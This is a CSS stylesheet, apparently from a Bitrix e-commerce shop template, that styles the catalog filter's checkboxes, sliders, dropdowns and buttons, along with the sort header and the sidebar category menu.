	.bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label { padding-left: 5px; margin-bottom: 15px; position: relative; z-index: 100; cursor: pointer; outline: none; }

	.filter.label_block input + label{ padding-left: 23px; font-size: 11px; }

	.bx_filter_vertical input[type="checkbox"] + label.dib, .bx_filter_vertical input[type="checkbox"] + label.pal { padding: 0px 3px 0px 0px; margin-bottom: 5px; }

	.bx_filter_vertical input[type="checkbox"] + label.sku, .sku_props .bx_item_detail_size ul li { display: inline-block; font-size: 10px; border: 1px solid #e5e5e5; padding: 0 10px; text-align: center; margin: 0px 3px 3px 0px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; border-radius: 2px; }

	.bx_filter_vertical input[type="checkbox"] + label.sku:hover, .sku_props .bx_item_detail_size ul li:hover { background: #ddd; color: #fff; }

	.bx_filter_vertical input[type="checkbox"] + label.sku span, .sku_props .bx_item_detail_size ul li span { font-size: 10px; position: relative; display: block; }

	.bx_filter_vertical input[type="checkbox"] + label.sku:hover span, .bx_filter_vertical input[type="checkbox"]:checked + label.sku span { color: #fff; }

	.bx_filter .pict:nth-child(5n) label.dib { padding: 0px; }

	.bx_filter_vertical input[type="checkbox"] + label.disabled { cursor: default; }

	

	.filter input[type="checkbox"], .filter input[type="radio"] { display: none;  }

	

	.sku_props { margin: 17px 0px 2px; }

	.buy_block .sku_props { margin: 0px; }

	.sku_props .wrapper_sku > div { margin: 0px 0px 9px; }

	.sku_props .wrapper_sku > div:last-child { margin-bottom: 0px; }

	.bx_catalog_item_scu ul { font-size: 0px; margin: 0px; }

	.bx_catalog_item_scu ul li { position: relative; z-index: 100; cursor: pointer; outline: none; font-size: 11px; margin: 0px 0px 2px; padding: 0px 3px 0px 0px; display: inline-block; }

	.bx_scu_scroller_container .missing/*, .ik_select_dropdown .missing*/ { opacity: 0.4; }

	.sku_props ul li:before { display: none; }

	.sku_props .bx_item_section_name { color: #383838; }

	

	.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover { background: #fff; color: #373737; border-color: #e5e5e5; }

	.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover span { color: #373737; }

	.disabled { opacity: 0.4; }

	.bx_filter_vertical .bx_filter_block label:hover span.disabled * { color: #888; }

	

	.bx_filter_vertical input[type="checkbox"]:checked + label:before, .bx_filter_vertical input[type="checkbox"] + label:not(.disabled):hover:before, .filter input[type="checkbox"]:checked + label:before, .filter input[type="checkbox"] + label:hover:before, .filter input[type="radio"]:checked + label:before,.filter input[type="radio"] + label:hover:before { display: inline-block; z-index: 3; }

	.bx_filter_vertical input[type="checkbox"]:checked + label:before, .bx_filter_vertical input[type="checkbox"]:checked + label:not(.disabled):hover:before, .filter  input[type="checkbox"]:checked + label:before, .filter input[type="checkbox"]:checked + label:hover:before, .filter input[type="radio"]:checked + label:before, .filter input[type="radio"]:checked + label:hover:before { z-index: -1; }

	.bx_filter_vertical .filter input[type="radio"]:checked + label:before{ z-index: 0; }

	#content .bx_filter_vertical input[type="checkbox"]+label:before,
	#content .filter input[type="checkbox"]+label:before,
	#content .filter input[type="radio"]+label:before,
	#content .bg_block:before {
	    font-size: 0;
	    content: ".";
	    display: none;
	    height: 14px;
	    width: 14px;
	    position: absolute;
	    left: 0px;
	    top: 0px;
	    background: url('/bitrix/templates/our_shop/images/checkbox3.svg') no-repeat center / contain;
	    z-index: -1;
	    border-radius: 2px;
	    -moz-border-radius: 2px;
	    -webkit-border-radius: 2px;
	}

	.bx_filter_vertical input[type="checkbox"]+label:after,
	.filter input[type="checkbox"]+label:after,
	.bg_block:after {
	    font-size: 0;
	    content: ".";
	    display: block;
	    width: 20px;
		height: 20px;
	    position: absolute;
	    left: 0px;
	    top: 3px;
	    background: url('/bitrix/templates/our_shop/images/checkbox2.png') no-repeat center / contain;
	    z-index: 2;

	}

	.bx_filter_vertical input[type="checkbox"]:checked + label:after, .filter input[type="checkbox"]:checked + label:after { 

	    background: url('/bitrix/templates/our_shop/images/checkbox3.svg') no-repeat center / contain;

		}
	.filter input[type="radio"]:checked + label:after { background: url('/bitrix/templates/our_shop/images/checkbox.png') 1px -27px no-repeat; box-shadow: none; }

	.bx_filter_vertical input[type="checkbox"]:checked + label.nab:before, .bx_filter_vertical input[type="checkbox"]+ label.nab:hover:before, .bx_filter_vertical input[type="checkbox"] + label.nab:after { display: none; }

	.filter input[type="radio"] + label:after, .bg_block1:after { font-size: 0; content: "."; display: block; height: 16px; width: 16px; position: absolute; left: 0px; top: -1px; background: #eeeeee; z-index: 2; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; box-shadow: 0px 0px 0px 1px #CFCFCF inset; -moz-box-shadow: 0px 0px 0px 1px #CFCFCF inset; -webkit-box-shadow: 0px 0px 0px 1px #CFCFCF inset; }

	.filter input[type="radio"] + label:before, .bg_block:before { height: 16px; width: 16px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; top: -1px; }

	.bg_block:before, .bg_block:after { width: 26px; height: 26px; display: inline-block; }

	.bg_block:after { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -36px -5px no-repeat; width: 12px; height: 8px; left: -36px; top: 12px; }

	.bg_block:before { z-index: 2; top: 3px; left: -44px; }

	

	.filter.radio input[type="radio"] + label:after, .filter.radio input[type="radio"] + label:before { width: 14px; height: 14px; }

	.filter.radio input[type="radio"]:checked + label:after { background-position: 0px -28px; }

	

	.bx_filter .bx_filter_parameters_box.active .bx_filter_block i{ font-size: 15px; font-style: normal; color: #596b70; display: block; padding-bottom: 3px; }

	.bx_filter .bx_filter_parameters_box_container{margin-left: -15px; margin-right: -15px;
	padding-bottom: 20px;
	border-bottom: 1px solid #E5E5E5;
	padding-right: 15px;
	padding-left: 15px;

	}

	.bx_filter .bx_filter_parameters_box_container.pict_block { margin-top: 17px; }

	.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container { margin-top: 0px; }

	.bx_filter .bx_filter_parameters_box_container_block{ font-size:11px; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:50%; color:#3f3f3f; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){ text-align: right; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(1){ padding-right: 8px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){ padding-left: 8px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_input_container input { padding: 5px 8px 4px; }

	.bx_filter .divider { width: 8px; height: 1px; position: absolute; top: 15px; left: 50%; margin-left: -4px; background: #e5e5e5; }



	.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container{ max-width:100%; position:relative; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container input.calendar{ padding:0 23px 0 4px; font-size:15px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_input_container img.calendar-icon{ display:block; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; position:absolute; font-size:18px; top:7px; right:3px; }

	.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container{
		padding-left: 0px;
		padding-right: 0px;
		border: none;
		margin-left: 0px;
		margin-right: 0px;
		margin-top: 25px;
		padding-bottom: 0px;
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}

	.wrapp_all_inputs.wrap_md .iblock { width: 100%; }

	.filter_horizontal { padding: 3px 0px 0px 20px; overflow: hidden; }

	.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_change_inputs  { width: 30%; position: relative; margin: 0px 0px 4px; }

	.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider   { width: 70%; padding: 0px 0px 0px 50px; }

	.filter_horizontal .smartfilter .bx_ui_slider_track { margin-top: 16px; }

	.filter_horizontal .bx_filter .bx_filter_button_box { text-align: left; }

	.filter_horizontal .bx_filter_vertical input[type="checkbox"] + label:not(.dib) { float: left; margin-right: 10px; }

	

	.filter_horizontal .bx_filter .bx_filter_popup_result.right { left: 0px; background: transparent; position: relative; color: #888; margin: 0px; padding-left: 0px; line-height: 20px; }

	.filter_horizontal .bx_filter .bx_filter_popup_result.right a { display: none; }

	.bx_filter #modef_mobile { display: none; }



	/*Track*/

	.bx_filter .bx_ui_slider_part{ position:absolute; top:-3px; width:1px; height:10px; background:#e5e5e5; }

	.bx_filter .bx_ui_slider_part.p1{left:-1px;}

	.bx_filter .bx_ui_slider_part.p2{left:25%;}

	.bx_filter .bx_ui_slider_part.p3{left:50%;}

	.bx_filter .bx_ui_slider_part.p4{left:75%;}

	.bx_filter .bx_ui_slider_part.p5{right:1px;}

	.bx_filter .bx_ui_slider_part span{ font-size:10px; position:absolute; top:-22px; left:50%; display:block; width:100px; margin-left:-50px; text-align:center; color:#b1b1b1; }

	.bx_filter .bx_ui_slider_part.p2 span,

	.bx_filter .bx_ui_slider_part.p3 span,

	.bx_filter .bx_ui_slider_part.p4 span{color:#b1b1b1; display: none;}

	.bx_filter .bx_ui_slider_part.first span { text-align: left; left: 0px; margin-left: 0px; }

	.bx_filter .bx_ui_slider_part.last span { text-align: right; left: auto; right: 0px; margin-left: 0px; }



	.bx_filter .bx_ui_slider_range,

	.bx_filter .bx_ui_slider_pricebar,

	.bx_filter .bx_ui_slider_pricebar_VD,

	.bx_filter .bx_ui_slider_pricebar_VN,

	.bx_filter .bx_ui_slider_pricebar_V{ position:absolute; top:0px; bottom:0px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; border-right: 1px solid #FFF; }

	.bx_filter .bx_ui_slider_range{ z-index:auto; background: #dadada; }

	.bx_filter .bx_ui_slider_pricebar{ z-index:100; }

	.bx_filter .bx_ui_slider_pricebar_VD{ z-index:60; background:#979797; }

	.bx_filter .bx_ui_slider_pricebar_VN{ z-index:70; background:#e5e5e5; }

	.bx_filter .bx_ui_slider_pricebar_V{ z-index:80; background: #dadada; }

	.bx_filter .bx_ui_slider_handle{ position:absolute; top:100%; width:22px; height:22px; }

	.bx_filter .bx_ui_slider_handle:hover{ -webkit-cursor:grab; -ms-cursor:grab; -o-cursor:grab; cursor:grab; }

	.bx_filter .bx_ui_slider_handle:active{ -webkit-cursor:grabbing; -ms-cursor:grabbing; -o-cursor:grabbing; cursor:grabbing; }

	.bx_filter .bx_ui_slider_handle.left{ left:0; margin-left:-8px; }

	.bx_filter .bx_ui_slider_handle.right{ right:0; margin-right:-10px; }



	/*Select*/

	.bx_filter .bx_filter_select_block, .common_select .common_select-link { position:relative; display:block; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; height:30px; margin: 0 0px 5px; padding:0 33px 0 7px; border-radius:2px; background:#f7f7f7; border: 1px solid #e5e5e5; cursor: pointer; }

	.bx_filter .bx_filter_select_text, .common_select .common_select-link .ik_select_link_text { font-size:12px; line-height:28px; max-width:100%; height:30px; cursor:pointer; vertical-align:middle; white-space:nowrap; text-overflow:ellipsis; -ms-text-overflow:ellipsis; }

	.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow, .common_select .common_select-link:hover .trigger, .common_select .common_select-link.opened .trigger { background: #e3e3e3; }

	.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow:before, .common_select .common_select-link:hover .trigger:before, .common_select .common_select-link.opened .trigger:before { background-position: -36px -174px; }

	.bx_filter .bx_filter_select_text.fix{ min-width:120px; }

	.bx_filter .bx_filter_select_text label{ cursor:pointer; }

	.bx_filter .bx_filter_select_arrow, .common_select .common_select-link .trigger { position:absolute; top:0; right:0; width:26px; height:28px; cursor:pointer; border-left: 1px solid #E5E5E5; background: #fff; text-align: center; line-height: 32px; }

	.bx_filter .bx_filter_select_arrow:before, .common_select .common_select-link .trigger:before { content: ""; display: inline-block; width: 7px; height: 4px;  background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -174px no-repeat; }

	

	.common_select { width: 100% !important; font-size: 0px; }

	.common_select select { display: none; }

	.ik_select_dropdown.common_select-dd { background: #fff; box-shadow: 0px 1px 4px rgba(0,0,0,.2); min-width: 50px;}

	.ik_select_dropdown.common_select-dd ul li:before { display: none; }

	.scroller { overflow: auto; width: 100%; height: 100%; border: 0; }

	.ik_select_list .ik_select_list_inner { position: static !important; }

	.ik_select_option_disabled { pointer-events: none; cursor: default; display: none; }

	.ik_select_list .ik_select_list_inner ul li { text-align: left; padding: 4px 9px 4px 9px; cursor: pointer; }

	.ik_select_list .ik_select_list_inner ul li:hover, .bx_filter_select_popup ul li label:hover { background: #e3e3e3; }

	.ik_select_list .ik_select_list_inner ul li.ik_select_active, .bx_filter_select_popup ul li label.selected { background: #ddd; color: #fff; }

	.ik_select_list .icon_color, .common_select .icon_color { display: inline-block; width: 16px; height: 16px; vertical-align: top; border: 2px solid #FFF; margin: 0px 7px 0px 0px; }

	.common_select .icon_color  { margin-top: 4px; }

	.common_select .common_select-link.img, .ik_select_list .ik_select_list_inner ul li.img { padding-left: 4px; }

	.ik_select_list .ik_select_list_inner ul li.img { padding-left: 5px; }

	

	.catalog_detail .common_select .common_select-link, .bx_section  .common_select-link{ height: 37px; }

	.catalog_detail .common_select .common_select-link .ik_select_link_text, .bx_section .common_select-link .ik_select_link_text { line-height: 35px; }

	.catalog_detail .common_select .common_select-link .trigger, .bx_section .common_select-link .trigger { line-height: 40px; height: 35px; width: 34px; }

	.catalog_detail .common_select .icon_color { margin-top: 7px; margin-left: 4px; }

	.detail_page .ik_select_list .ik_select_list_inner ul li , .order_page .ik_select_list .ik_select_list_inner ul li { padding: 8px 9px 9px 9px; }

	.detail_page .ik_select_list .ik_select_list_inner ul li.img, .order_page .ik_select_list .ik_select_list_inner ul li.img { padding-left: 9px; }

	

	.catalog_detail .sku_props .bx_item_detail_size ul li { margin: 0px 6px 6px 0px; }

	

	.bx_filter_vertical input[type="checkbox"], .filter input[type="radio"]  { display: none; }



	/*Select popup*/

	div[id^=smartFilterDropDown] { max-width: 170px; width: 100%; }

	div[id^=smartFilterDropDown] .popup-window { width: 100%; border: 0px; box-shadow: 0px 1px 4px rgba(0,0,0,.2); border-radius: 2px; }

	div[id^=smartFilterDropDown] .popup-window-top-row, div[id^=smartFilterDropDown] .popup-window-left-column, div[id^=smartFilterDropDown] .popup-window-right-column, div[id^=smartFilterDropDown] .popup-window-bottom-row { display: none; }

	.bx_filter_select_popup{padding:0;}

	.bx_filter_select_popup ul{ margin:0; padding:0; list-style:none; }

	.bx_filter_select_popup ul li{ display:block; text-align: left; vertical-align:middle; }

	.bx_filter_select_popup ul li:first-child { border: 0px !important; padding: 0px !important; margin: 0px !important; }

	.bx_filter_select_popup ul li:before { display: none; }

	.bx_filter_select_popup ul li label{ font-size:12px; display:block; overflow:hidden; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; cursor:pointer; padding: 4px 9px 4px 9px; vertical-align:middle; white-space:nowrap; text-overflow:ellipsis; -ms-text-overflow:ellipsis; }

	.bx_filter_select_popup ul li label.disabled{ color:#b8b8b8; background:transparent; }



	/*TAGS*/

	.bx_filter.bx_horizontal .bx_filter_parameters_box.tags{ width: 100%; clear: both }

	.bx_filter .bx_filter_tag{ padding:18px; border:1px solid #aed5e0; border-radius:5px; background:rgba(151,214,233,.33); }

	.bx_filter .bx_tag_link{ font-size:12px; text-decoration:none; color:#68939e; border-bottom:1px solid; text-shadow:none; }

	.bx_filter .bx_tag_link.active,

	.bx_filter .bx_tag_link:hover{ color:#1d3d46; border-bottom:none; }



	/*LABEL*/

	.bx_filter .bx_filter_param_label, .filter label { position:relative; display:block; margin: 0px 0px 2px; }

	.radio.filter label { display: inline-block; line-height: 12px; cursor: pointer; }

	.bx_filter .bx_filter_param_label:last-child{ margin-bottom: -1px; }

	.bx_filter .bx_filter_param_label.dib{display: inline-block;}

	.bx_filter .bx_filter_param_text{ line-height:30px; position:relative; display:inline-block; margin: 0 5px 0px 4px; vertical-align:middle; text-align:center; cursor:pointer; }

	.bx_filter .disabled  .bx_filter_param_text{ cursor: default; }

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_text{ }

	.bx_filter_select_popup .bx_filter_param_label.active{ background: #f3f8fa; }



	/*Checkbox / Radio*/



	.bx_filter_input_checkbox{ position:relative; display:block; clear:both; /*overflow:hidden;*/ min-height:20px; }

	.bx_filter .sku .bx_filter_input_checkbox{ min-height:auto; }

	.bx_filter_input_checkbox input[type=radio],

	.bx_filter_input_checkbox input[type=checkbox]{ position: relative; top: 4px; float:left; }

	.bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .filter label > span{ display: block; line-height: 15px; margin-left: 0px; text-align: left; }
	 .bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .bx_filter_vertical .bx_filter_block label span, .bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label{
	 	font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;

		color: #242424;
	 }
	 .bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label{
	 	padding-left: 30px;
	 }
	.bx_filter .filter label > span { margin:0px; }

	.bx_filter .sku .bx_filter_input_checkbox .bx_filter_param_text, .sku_props .bx_item_detail_size ul li span { display: block; line-height: 15px; margin: 0px; text-align: center; padding: 7px 0px 7px; font-size: 10px; }

	.bx_filter .bx_filter_input_checkbox input + .bx_filter_param_text{ line-height: 21px; }



	/*BTN*/

	.bx_filter .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt {

		display:inline-block;

		width:29px;

		height:29px;

		text-align:center;

		text-decoration:none;

		color:#000;

		vertical-align: middle;

		border:1px solid #e5e5e5;

		border-radius:31px;

		background:#fff;

		-webkit-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-moz-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-ms-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-o-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		transition:border .3s ease, box-shadow .1s ease, color .3s ease;

	}

	.bx_filter .bx_filter_param_label.active .bx_filter_param_btn { border-color: #fff; }



	/* --- colors */

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{ background: transparent; box-shadow: none }

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{position: relative;}



	/*icon*/

	.bx_filter_select_popup .bx_filter_select_text_icon,

	.bx_filter .bx_filter_select_text_icon{ line-height:33px; position:relative; display:inline-block; width:24px; height:24px; margin-top:-2px; margin-right:2px; vertical-align:middle; border-radius:2px; }

	.bx_filter_select_popup .bx_filter_btn_color_icon,

	.bx_filter .bx_filter_btn_color_icon, .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt span{ line-height:24px; position:relative; top:3px; border-radius: 24px; display:inline-block; width:17px; height:17px; border: 2px solid #fff; vertical-align:middle; -webkit-background-size:cover; background-size:cover; }

	.bx_filter .bx_filter_select_text .bx_filter_btn_color_icon, .popup-window .bx_filter_btn_color_icon { border-radius: 0px; width: 16px; height: 16px; }

	.bx_filter label.pal:hover .bx_filter_param_btn, .bx_filter .bx_filter_param_label.active .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul  li.active span:not(.cnt_item) { background: #ddd; }

	.bx_filter label.dib:not(.active):hover .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul li:hover span:not(.cnt_item) { background: #e5e5e5; }

	.bx_filter label.dib.disabled:hover .bx_filter_param_btn { background: #fff; }

	.bx_filter .pict { display: inline-block; margin: -2px 0px 0px; }

	.bx_filter_select_popup .bx_filter_btn_color_icon{ margin: 0 0px 0px -3px; top: 0; vertical-align: middle; }

	.bx_filter_select_popup .bx_filter_param_text{ margin: 0 0px 0px 3px; }

	.bx_filter .bx_filter_select_block .bx_filter_btn_color_icon{ top:-1px !important; margin: 0px 0px 0px -2px; }

	.bx_filter_btn_color_icon.all { position: relative; border: none; box-shadow: none }



	.bx_filter_btn_color_icon.all:after,

	.bx_filter_btn_color_icon.all:before{ position: absolute; width: 60%; height:60%; background: #fff; content: " "; box-shadow: inset 0 0 0 1px rgba(0,0,0,.2); }

	.bx_filter_btn_color_icon.all:after{ right: 0; bottom: 0; }

	.bx_filter_btn_color_icon.all:before{ top:0; left: 0; }

	

	.bx_filter .bx_filter_popup_result{ font-size:12px; font-weight:400; line-height:51px; position:absolute; z-index:930; display:none; margin-top:-14px; margin-left:-4px; padding:0 20px; white-space:nowrap; color:#fff; }

	.bx_filter .bx_filter_popup_result a{ margin: 0px 0px 0px 18px; font-family: Open Sans;
		font-style: normal;  }

	.bx_filter .bx_filter_popup_result.right{ left:102%; background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%); border-radius: 5px;
		    font-family: Open Sans;
		    font-style: normal;
		    font-weight: normal;
		    font-size: 16px;

	}

	.bx_filter .bx_filter_popup_result.left{ right:102%; }

	.bx_filter .button { /*border: 1px solid #ddd;*/ padding-left: 11px; padding-right: 12px; }

	.bx-firefox .bx_filter .button.small.transparent, .bx-ie .bx_filter .button.small.transparent { padding-left: 11px; padding-right: 10px; }

	.bx-firefox .bx_filter .button { padding-right: 10px; }

	.bx_filter .button#set_filter { 
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%);
		border-radius: 5px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		text-transform: none;
		color: #FFFFFF;
		padding: 14px 30px

	 }
	 .bx_filter .button.small.transparent{
	 	background: #FFFFFF;
		border: 1px solid #742A19;
		box-sizing: border-box;
		border-radius: 5px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		color: #742A19;
		padding: 14px 30px;
		text-transform: none;
	 }
	 .bx_filter .button#set_filter:hover,  .bx_filter .button.small.transparent:hover{
	 	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%);
	 }
	.bx-firefox .bx_filter .button#set_filter { margin-right: 2px; }

	.bx_filter .bx_filter_block .clb { clear: both; }

	

	/*sort catalog*/

	.sort_header { height: 29px; position: relative; zoom: 1; /*margin: 0px 0px 20px;*/ }

	.sort_header.view_block { border-bottom: 1px solid #e5e5e5; }

	.sort_header .sort_display { float: right; font-size: 0; } 

	.sort_header .sort_filter { float: left; }

	.sort_header .sort_filter a { display: inline-block; text-decoration: none; color: #a5a3a3; margin: 0px 20px 0px 0px; }

	.sort_header .sort_filter a:last-child { margin-right: 0px; }

	.sort_header .sort_filter a .icon { content: ""; display: none; background: url('/bitrix/templates/our_shop/images/sort_icons.png')  -42px 3px no-repeat; width: 15px; height: 13px; vertical-align: top; margin: 0px 3px 0px 0px; }

	.sort_header .sort_filter a.SHOWS .icon{ background-position: -20px -77px; }

	.sort_header .sort_filter a.SHOWS:hover .icon,.sort_header .sort_filter a.SHOWS.current .icon { background-position: -2px -77px; }

	.sort_header .sort_filter a.NAME .icon { background-position: -20px -95px; }

	.sort_header .sort_filter a.NAME:hover .icon,.sort_header .sort_filter a.NAME.current .icon { background-position: -2px -95px; }

	.sort_header .sort_filter a.PRICE .icon { background-position: -20px -114px; }

	.sort_header .sort_filter a.PRICE:hover .icon,.sort_header .sort_filter a.PRICE.current.icon { background-position: -2px -114px; }

	.sort_header .sort_filter a.QUANTITY .icon { background-position: -21px -134px; }

	.sort_header .sort_filter a.QUANTITY:hover .icon,.sort_header .sort_filter a.QUANTITY.current.icon { background-position: -2px -134px; }

	.sort_header .sort_filter a span { font-size: 12px; line-height: 13px; }

	.sort_header .sort_filter a i.arr { display: inline-block; height: 20px; width: 18px; }



	.sort_header .sort_filter a > span {vertical-align: top; float: left;}

	.sort_header .sort_filter a i.arr { background: none; background: url('/bitrix/templates/our_shop/images/sort_icons.png')  -42px 3px no-repeat; }

	.sort_header .sort_filter a:hover i.arr { background-position: -25px 3px; }

	.sort_header .sort_filter a.current.desc:hover i.arr, .sort_header .sort_filter a.current.desc i.arr { background-position: 5px 3px; }

	.sort_header .sort_filter a.current:hover i.arr, .sort_header .sort_filter a.current i.arr { background-position: -23px 3px; }



	.sort_display a, .sort_display a i { display: inline-block; height: 13px; width: 13px; line-height: 20px; }

	.sort_display a { margin: 0px 0px 0px 15px; }

	.sort_display a i { background: url('/bitrix/templates/our_shop/images/sort_icons.png') 0 0 no-repeat; }

	.sort_display a.block i { background-position: -1px -41px; }

	.sort_display a.block.current i, .sort_display a.block:hover i { background-position: -1px -23px; }

	.sort_display a.list i { background-position: -19px -41px; }

	.sort_display a.list.current i, .sort_display a.list:hover i  { background-position: -19px -23px; }

	.sort_display a.table i { background-position: -37px -41px; }

	.sort_display a.table.current i, .sort_display a.table:hover i { background-position: -37px -23px; }

	

	/*catalog menu*/

	.left_block .internal_sections_list .title { padding: 14px 19px 13px 19px; border-bottom: 1px solid transparent; position: relative; white-space: nowrap; font-size: 13px; line-height: 18px; font-weight: 500; border: 1px solid #e5e5e5; }

	.left_block .internal_sections_list .title .inner_block { position: relative; cursor: pointer }

	.left_block .internal_sections_list .title .hider { display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') -35px -162px no-repeat; cursor: pointer; top: 7px; right: 0px; position: absolute; }

	.left_block .internal_sections_list .title .inner_block:before { width:16px; height: 16px; right: -4px; margin-top: 1px; border-radius: 16px; display: none; content: ""; position: absolute; }

	.left_block .internal_sections_list .title .inner_block:hover:before { display: block;}

	.left_block .internal_sections_list .title .inner_block:hover .hider { background-position: -19px -143px; top: 6px; }

	.left_block .internal_sections_list .title .hider.opened { background-position: -1px -162px; }

	.left_block .internal_sections_list .title .inner_block:hover .hider.opened { background-position: -1px -143px; top: 7px; }

	

	.left_block .internal_sections_list ul.sections_list_wrapp { margin: 1px 0px 0px; }

	.left_block .internal_sections_list ul.sections_list_wrapp > li.item:first-child { border-top: 0; }

	.left_block .internal_sections_list li { position: relative; zoom: 1; background: #f7f7f7; }
	.left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container{
		background: #F8F8F8;
	}
	.left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li {
		margin-left: 0px;
		padding-left: 5px;
		padding-top: 0px;
		margin-bottom: 13px;
		background: transparent;
	}
	#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a{
		background: transparent;
		font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;
		color: #242424;
		border: none;
		padding-top: 0px;
		padding-bottom: 0px;
		

	}
		#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a:after{
			display: none;
		}
	

	.left_block .internal_sections_list li.depth3 { margin-bottom: 0px; }

	.left_block .internal_sections_list li.depth3 .menu_title { text-decoration: none; padding-bottom: 6px; }

	.left_block .internal_sections_list li a { text-decoration: none; padding: 9px 19px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; overflow: hidden; vertical-align:top; *display:inline; zoom:1; }



	.left_block .internal_sections_list ul.sections_list_wrapp > li.item:hover > a { z-index: 100; }

	.left_block .internal_sections_list .child_wrapp ul > li { background: #fff; position: relative; display: block; margin-left: 9px; }

	.left_block .internal_sections_list .child_wrapp ul.child li:after { content: ""; display: block !important; position: absolute; left: 0px; top: 10px; width: 2px; height: 2px; background: #1d1a1a; }



	.left_block .internal_sections_list ul.sections_list_wrapp > li.item.cur .child_container { display: block; }

	.left_block .internal_sections_list .child_wrapp.depth3 { max-width: 420px; padding-bottom: 10px; }

	.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item { font-size: 12px; margin-left: 10px; padding-top: 0; padding-left: 10px; display: block; position: relative; }

	.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:before { content: ""; display: block; position: absolute; left: 1px; top: 7px; width: 2px; height: 2px; background: #1d1a1a; }

	.left_block .internal_sections_list .child_wrapp .child li > a { text-decoration: none; border: 0px; padding-left: 9px; }

	.left_block .internal_sections_list .child_wrapp a { line-height: 16px; height: inherit; font-size: 12px; padding: 3px 10px; }

	.left_block .internal_sections_list .child_wrapp a.title { text-decoration: none; }

	

	.item .child_container { display: none; z-index:10; background: #fff; }

	.item .child_container .child_wrapp { border: 0px; padding-top: 25px; padding-bottom: 12px; max-height:500px; overflow:auto; }

	.item .child_container .child_wrapp * { font-family: Ubuntu, Arial, Helvetica, sans-serif; }

	.item .child_container .child_wrapp .menu_title a { font-size: 12px; text-decoration: none; font-weight: 600; }

	.item .child_container .child_wrapp ul > li { background: #fff; position: relative; display: block; margin-left: 9px; }

	.item .child_container .child_wrapp ul.child li:after { 

		content: ""; display: block ; position: absolute; left: 0px; top: 48%; width: 5px;
		height: 5px; background: #742A19; }



	.item.cur .child_container, .item.current .child_container { display: block; }

	.item .child_container .child_wrapp .child li > a { text-decoration: none; border: 0px; padding-left: 9px; }

	.item .child_container .child_wrapp a { line-height: 16px; height: inherit; font-size: 12px; padding: 3px 10px; }

	.item .child_container .child_wrapp a.title { text-decoration: none; }

	

	/* diffrent view types styles */

		/*list*/

		.display_list .item_wrap { border-left: 1px solid #e7e7e7;  border-right: 1px solid #e7e7e7;  border-bottom: 1px solid #e7e7e7; }

		.display_list .item_wrap.prev { border-bottom-color: #fff; }

		.display_list .item_wrap:hover { border-color: #fff !important; }

		.display_list .list_item_wrapp:first-child { border-top:1px solid #e7e7e7; }

		.display_list .list_item_wrapp + div .list_item_wrapp { border-top-width: 0px; }

		.display_list .description_wrapp .wrapp_stockers { margin: 12px 0px 0px; font-size: 0px; }

